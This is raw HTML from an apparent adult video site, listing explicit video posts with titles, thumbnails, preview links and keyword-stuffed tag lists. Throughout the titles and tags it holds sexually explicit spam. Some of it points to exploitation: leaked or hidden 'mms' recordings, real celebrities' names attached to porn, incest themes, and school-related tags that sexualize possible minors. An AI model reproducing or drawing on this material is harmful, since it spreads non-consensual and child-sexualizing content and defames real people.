<article id="post-67115" class="post-item site__col post-67115 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-ava-addams-porn tag-first-anal tag-funny-indian-nude tag-hotcumchallenge tag-indian-gf-porn tag-indian-girlfriend-and-boyfriend tag-indian-new-web-series-xx tag-indian-old-bf tag-indian-oorn tag-indian-porm tag-indian-pron-full-hd-video tag-indian-web-series-xx tag-iporntv tag-jharkhand-sexy-bf tag-mirzapur-ka-bf tag-monique-alexander tag-naked-indian-snapchat tag-ouporn tag-p9rnhub tag-poonam-pandey-porn tag-pormo-hd tag-sexirani tag-sexvedeos tag-tripforfuck tag-x-bangla-indian tag-xhamster-live tag-xnxxx tag-xx-indiyan tag-xxx-porn-video-indian tag-xxx-vidio-indian tag-xxxnew post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67115" href="https://porhubvideo.com/very-hot-college-girl-indian-gf-porn-hard-fuck-bf-hd/" title="Very hot college girl indian gf porn hard fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Very-hot-college-girl-indian-gf-porn-hard-fuck-bf-HD.jpg" alt="Very-hot-college-girl-indian-gf-porn-hard-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hot-college-girl-indian-gf-porn-hard-fuck-bf-hd/?video_embed=67115&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-hot-college-girl-indian-gf-porn-hard-fuck-bf-hd/" title="Very hot college girl indian gf porn hard fuck bf HD">Very hot college girl indian gf porn hard fuck bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66207" class="post-item site__col post-66207 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-indian-bf-bangla-indian-bf tag-bf-indian-desi tag-bhabhi-change-saree tag-bhabhi-ki-desi-chudai tag-bhabhi-video-call-porn tag-bhabi-desi tag-bigtitsbhabi tag-delhi-hindi-bf tag-desi-bhabhi-nude-videos tag-desi-bhabhi-x tag-desi-bhabhi-xvideo tag-desi-bhabhi-xxx-video tag-desi-bhabi-porn tag-desihot-bhabhi-xxx tag-hindi-indian-xx tag-indian-classic-bf tag-indian-gf-xxx tag-indian-web-nude tag-indianbhabi-xx tag-indianbhabipor-n tag-jaipur-mein-bf tag-longhair-bhabi tag-nude-sexy-indian tag-reema-bhabhi-tango tag-sexwithbhabi tag-ww-xx-indian tag-xnxx-indian-nude tag-xx-indai tag-xx-indian-web-series tag-xx-sunny-leone-indian tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66207" href="https://porhubvideo.com/sexy-young-desi-bhabhi-xvideo-hard-fuck-dewar/" title="Sexy young desi bhabhi xvideo hard fuck dewar" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Sexy-young-desi-bhabhi-xvideo-hard-fuck-dewar.jpg" alt="Sexy-young-desi-bhabhi-xvideo-hard-fuck-dewar.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-young-desi-bhabhi-xvideo-hard-fuck-dewar/?video_embed=66207&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/sexy-young-desi-bhabhi-xvideo-hard-fuck-dewar/" title="Sexy young desi bhabhi xvideo hard fuck dewar">Sexy young desi bhabhi xvideo hard fuck dewar</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65950" class="post-item site__col post-65950 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-xnx tag-bf-hd-delhi tag-bf-hd-hindi-indian tag-block-xnx tag-christmas-xnx tag-com-xnx-com tag-doll-xnx tag-hansika-xnx tag-indian-babes-topless tag-indian-bf-bhabhi tag-indian-bf-local tag-indian-blue-sexy tag-indian-brother-sister-xx tag-indian-celeb-nude tag-indian-celebrity-porn tag-indian-mein-sexy-bf tag-indian-teacher-xxx tag-jungle-xnx tag-nwe-xnx tag-private-xnx tag-shaadi-bihar-wala-bf tag-south-indian-nude-videos tag-sunny-leone-xnxx-com-hd tag-xnx-best-com tag-xnx-xvideos-hd tag-xnxcompk tag-xnxredtube tag-xnxxx-sexy tag-xxbf-indin tag-xxx-indian-sister tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65950" href="https://porhubvideo.com/horny-college-girl-bf-hd-hindi-indian-pussy-licking-bf/" title="Horny college girl bf hd hindi indian pussy licking bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-college-girl-bf-hd-hindi-indian-pussy-licking-bf.jpg" alt="Horny-college-girl-bf-hd-hindi-indian-pussy-licking-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-college-girl-bf-hd-hindi-indian-pussy-licking-bf/?video_embed=65950&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-college-girl-bf-hd-hindi-indian-pussy-licking-bf/" title="Horny college girl bf hd hindi indian pussy licking bf">Horny college girl bf hd hindi indian pussy licking bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65883" class="post-item site__col post-65883 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-panu-film tag-bangla-panu-x tag-bangladeshi-hd-panu tag-bengali-adult-panu tag-bengali-hd-panu tag-full-hd-indian-bf tag-hot-panu-video tag-indian-free-pron-site tag-indian-gf-naked tag-indian-indian-xx tag-indian-ka-bf tag-indian-open-xx tag-indian-sexy-xx tag-indian-xx-2020 tag-indian-xx-hindi tag-indian-xxx-video-full-hd tag-local-bangla-panu tag-mom-son-panu tag-new-bangla-panu tag-new-panu-video tag-nude-indian-nude tag-panu-local tag-panu-video-xx tag-panu-xx-xx tag-panuvideos tag-web-series-panu tag-xn-xx-indea tag-xx-web-series-indian tag-xxx-mom-india tag-xxx-vidio-indian tag-xxxxx-panu post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65883" href="https://porhubvideo.com/horny-18-college-babe-new-bangla-panu-fingering-hd/" title="Horny 18 college babe new bangla panu fingering HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-18-college-babe-new-bangla-panu-fingering-HD.jpg" alt="Horny-18-college-babe-new-bangla-panu-fingering-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-18-college-babe-new-bangla-panu-fingering-hd/?video_embed=65883&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-18-college-babe-new-bangla-panu-fingering-hd/" title="Horny 18 college babe new bangla panu fingering HD">Horny 18 college babe new bangla panu fingering HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64539" class="post-item site__col post-64539 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-best-india-pron tag-bf-full-hd-indian tag-bf-xxx-india tag-chin-xnx tag-dise-xnx tag-dua-lipa-xnx tag-fat-xnx tag-indian-4k-porn tag-indian-bangladeshi-bf tag-indian-bf-hd-mein-hindi tag-indian-boobs-porn tag-indian-hindi-xxx-video tag-indian-ka-bf tag-indian-nude-web-cam tag-indian-real-porn tag-indian-romantic-xx tag-kajal-agarwalxnx tag-kavita-xnx tag-nude-tik-tok-indian tag-prabhas-xnx tag-se-xnx tag-www-xnxnx-com tag-xnx-45 tag-xnx-big-porn tag-xnx-online tag-xnx-sonic tag-xnx-vibo tag-xnxx-indian-pron-video tag-xnxx-of-sara-ali-khan tag-xxx-full-hd-indian tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64539" href="https://porhubvideo.com/bf-xxx-india-horny-girl-boob-sucking-riding-bf-mms/" title="bf xxx india horny girl boob sucking riding bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/bf-xxx-india-horny-girl-boob-sucking-riding-bf-mms.jpg" alt="bf-xxx-india-horny-girl-boob-sucking-riding-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bf-xxx-india-horny-girl-boob-sucking-riding-bf-mms/?video_embed=64539&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bf-xxx-india-horny-girl-boob-sucking-riding-bf-mms/" title="bf xxx india horny girl boob sucking riding bf mms">bf xxx india horny girl boob sucking riding bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63274" class="post-item site__col post-63274 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-a-panu tag-adult-panu tag-alia-bhatt-panu tag-bangla-boudi-panu tag-bangla-panu-film tag-bangladeshi-panu-film tag-bengali-actress-panu-video tag-bf-full-sexy-indian tag-bf-hindi-karnataka tag-bharat-ki-bf tag-chaitali-panu tag-condom-panu tag-delhi-hd-bf tag-english-panu-video tag-gulbarga-bf tag-hindi-bf-indian-bf tag-hot-sexy-indian-nude tag-india-xx-india-xx tag-indian-bangladeshi-bf tag-indian-creampie tag-indian-malayalam-bf tag-indian-village-xx tag-nepalipanu tag-panu-video-airtel tag-plem-bf-india tag-rajasthani-sexy-bf-hindi-mein tag-web-series-panu tag-xxx-hd-panu tag-xxx-panu tag-xxx-vedio-indian tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63274" href="https://porhubvideo.com/gulbarga-bf-super-hottest-big-boob-girl-shows-mms/" title="gulbarga bf super hottest big boob girl shows mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/gulbarga-bf-super-hottest-big-boob-girl-shows-mms.jpg" alt="gulbarga-bf-super-hottest-big-boob-girl-shows-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/gulbarga-bf-super-hottest-big-boob-girl-shows-mms/?video_embed=63274&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/gulbarga-bf-super-hottest-big-boob-girl-shows-mms/" title="gulbarga bf super hottest big boob girl shows mms">gulbarga bf super hottest big boob girl shows mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61715" class="post-item site__col post-61715 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-2021-x-video tag-all-india-bf-hd tag-bf-hindi-karnataka tag-brazzers-indian tag-daughter-xvideo tag-delhi-xx-bf tag-india-xx-bf tag-indian-bhabhi-bf tag-indian-cum-in-mouth tag-indian-lover-xx tag-indian-porn-websites tag-indian-porn-with-audio tag-jennifer-lopez-xvideos tag-mia-malkova-xvideos tag-mom-and-son-x-videos tag-pure-indian-bf tag-south-indian-desi-bf tag-step-mom-xvideo tag-ullu-web-series-xvideo tag-uttara-karnataka-bf tag-vedeo-x tag-x-vidio-desi tag-x-vidio-mom tag-xnxx-bf-india tag-xpornvideo tag-xpornvideos tag-xsensual tag-xvideo-online tag-xvideos-overwatch tag-xx-videohd-indian tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61715" href="https://porhubvideo.com/bf-hindi-karnataka-very-beautiful-college-girl-riding-bf-viral-mms/" title="bf hindi karnataka very beautiful college girl riding bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/bf-hindi-karnataka-very-beautiful-college-girl-riding-bf-viral-mms.jpg" alt="bf-hindi-karnataka-very-beautiful-college-girl-riding-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bf-hindi-karnataka-very-beautiful-college-girl-riding-bf-viral-mms/?video_embed=61715&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bf-hindi-karnataka-very-beautiful-college-girl-riding-bf-viral-mms/" title="bf hindi karnataka very beautiful college girl riding bf viral mms">bf hindi karnataka very beautiful college girl riding bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61036" class="post-item site__col post-61036 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3d-hentai tag-alohatub tag-bhagalpur-ke-bf tag-boobs-sucking tag-deshi-xxx tag-freepoorn tag-gigagalleries tag-indain-xx tag-india-sax-pron tag-india-xxxx-video tag-indian-bf-hd-hindi tag-indian-sexx-video tag-indian-sexy-hot-bf tag-indian-web-series-xxx tag-indian-xx-bp tag-indiyan-xx tag-jav-uncensored tag-karnataka-xxx tag-lifeselector tag-mia-khalifa-porn tag-naked-indian-babes tag-nyomi-banxxx tag-pornhut tag-sssxxx tag-telugu-bf-vijayawada tag-triple-anal tag-xxx-vidio-india tag-xxx-vidio-indian tag-xxxnxx tag-younporn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61036" href="https://porhubvideo.com/indian-bf-hd-hindi-horny-sexy-sali-hard-fuck-jija-mms-hd/" title="indian bf hd hindi Horny sexy sali hard fuck jija mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/indian-bf-hd-hindi-Horny-sexy-sali-hard-fuck-jija-mms-HD.jpg" alt="indian-bf-hd-hindi-Horny-sexy-sali-hard-fuck-jija-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-bf-hd-hindi-horny-sexy-sali-hard-fuck-jija-mms-hd/?video_embed=61036&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-bf-hd-hindi-horny-sexy-sali-hard-fuck-jija-mms-hd/" title="indian bf hd hindi Horny sexy sali hard fuck jija mms HD">indian bf hd hindi Horny sexy sali hard fuck jija mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-60362" class="post-item site__col post-60362 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amazing-indian-nude tag-bengali-adult-panu tag-bengali-bangla-panu tag-bengali-hd-panu tag-bengali-panu-bangla-panu tag-bengali-panu-full-hd tag-bengali-real-panu tag-hd-panu tag-hd-panu-panu tag-hd-pron-indian tag-hindi-bf-delhi tag-hindi-panu-video tag-indian-brother-and-sister-xxx tag-indian-gf-bf tag-indian-hindi-pron tag-indian-hot-xn-xx tag-indian-threesome tag-mota-panu tag-naked-porn-india tag-nude-indian-gf tag-panu-law-professional-corporation tag-panu-video-airtel tag-priyanka-chopra-panu tag-tarzan-panu tag-ww-x-bf-indian tag-xx-bangla-chuda tag-xx-hindi-indian tag-xxvideo-panu tag-xxx-vidio-indian tag-xxxsex-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60362" href="https://porhubvideo.com/priyanka-chopra-panu-super-beautiful-girl-shows-big-boob-ass-mms/" title="priyanka chopra panu super beautiful girl shows big boob ass mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/priyanka-chopra-panu-super-beautiful-girl-shows-big-boob-ass-mms.jpg" alt="priyanka-chopra-panu-super-beautiful-girl-shows-big-boob-ass-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/priyanka-chopra-panu-super-beautiful-girl-shows-big-boob-ass-mms/?video_embed=60362&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/priyanka-chopra-panu-super-beautiful-girl-shows-big-boob-ass-mms/" title="priyanka chopra panu super beautiful girl shows big boob ass mms">priyanka chopra panu super beautiful girl shows big boob ass mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-71607" class="post-item site__col post-71607 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bbw-sexy-photo tag-best-porn-image-site tag-bp-picture-english-picture tag-desi-3some tag-desi-cam-porn tag-desi-live-sex-video tag-desi-mallu tag-desi-porn-website tag-desi-video-sex tag-desihot2 tag-desioutdoorsex tag-desixclip tag-full-hd-video-desi tag-gilf-sex-pics tag-hot-naked-women-pictures tag-indianporn-site tag-ki-blue-picture tag-live-bhabhi-sex tag-odia-desi-video tag-old-men-nude-pics tag-orn-pics tag-photo-sexy-photo-sexy-photo-sexy tag-photo-xvideo tag-sex-photo-and-video tag-sexy-mom-gallery tag-show-me-pictures-of-sexy-women tag-ssbbw-nude-pic tag-ssbbw-nude-pics tag-villege-sex tag-www-desi-52-com tag-xhamster1desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71607" href="https://porhubvideo.com/bangladeshi-muslim-village-girl-www-desi-52-com-mms-hd/" title="Bangladeshi Muslim village girl www desi 52 com mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Bangladeshi-Muslim-village-girl-www-desi-52-com-mms-HD.jpg" alt="Bangladeshi-Muslim-village-girl-www-desi-52-com-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-village-girl-www-desi-52-com-mms-hd/?video_embed=71607&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangladeshi-muslim-village-girl-www-desi-52-com-mms-hd/" title="Bangladeshi Muslim village girl www desi 52 com mms HD">Bangladeshi Muslim village girl www desi 52 com mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55162" class="post-item site__col post-55162 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangladeshi-notun-x tag-bf-hindi-saree tag-dani-daniels-x-video tag-desi-bulu-video tag-desi-full-hd-xxx tag-desi-gf-porn-videos tag-desi-mms-hd tag-desi-mom-bf tag-desi-porb tag-desi-sexy-ful-video tag-desi-sister-xxx tag-desi-xxx-web tag-desischoolgirlsex tag-japanese-mom-x-video tag-marwadi-desi-chudai tag-porn-hindi-desi tag-saree-x-videos tag-sexxx-x tag-sexy-bf-jungle-ki tag-sexy-video-desi-hd tag-shakeela-x-videos tag-telugu-aunty-x tag-tube-x-pron tag-x-vedios2 tag-x-video-boudi tag-xvideo-hd-hot tag-xvideo-hindi-bf tag-xvideo-model tag-xxx-desi-anty tag-xxx-video-xvideo tag-zilla_x post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55162" href="https://porhubvideo.com/village-sexy-hot-girl-desi-mms-hd-show-big-tits-nude-mms/" title="Village sexy hot girl desi mms hd show big tits nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Village-sexy-hot-girl-desi-mms-hd-show-big-tits-nude-mms.jpg" alt="Village-sexy-hot-girl-desi-mms-hd-show-big-tits-nude-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-hot-girl-desi-mms-hd-show-big-tits-nude-mms/?video_embed=55162&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-hot-girl-desi-mms-hd-show-big-tits-nude-mms/" title="Village sexy hot girl desi mms hd show big tits nude mms">Village sexy hot girl desi mms hd show big tits nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31602" class="post-item site__col post-31602 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-delhi-girl-xxx-video tag-india-school-xxx-video tag-indian-anty-xvideo tag-indian-bangla-video-x tag-indian-beautiful-xvideo tag-indian-brother-and-sister-xvideo tag-indian-hidden-xvideos tag-indian-housewife-xvideo tag-indian-massage-xvideos tag-indian-mom-and-son-xvideo tag-indian-pee-video tag-indian-wife-x-videos tag-latest-indian-xvideos tag-x-video-delhi tag-x-video-desi-indian tag-x-video-hd-india tag-x-video-indian-hindi tag-x-video-indian-school tag-x-video-mumbai tag-x-video-of-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31602" href="https://porhubvideo.com/cute-village-indian-bangla-video-x-hard-fucking-bf/" title="Cute village indian bangla video x hard fucking bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Cute-village-indian-bangla-video-x-hard-fucking-bf.jpg" alt="Cute village indian bangla video x hard fucking bf"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-village-indian-bangla-video-x-hard-fucking-bf/?video_embed=31602&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/cute-village-indian-bangla-video-x-hard-fucking-bf/" title="Cute village indian bangla video x hard fucking bf">Cute village indian bangla video x hard fucking bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
